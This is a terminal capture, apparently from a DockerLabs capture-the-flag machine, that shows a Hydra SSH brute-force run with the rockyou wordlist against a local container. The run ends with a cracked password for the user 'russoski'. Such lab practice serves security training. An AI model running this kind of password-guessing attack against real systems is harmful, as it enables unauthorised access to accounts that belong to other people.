 ❯ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-02 16:59:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 7 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-02 17:00:39

~/dockerlabs/obsession ✘ 255 1m 3s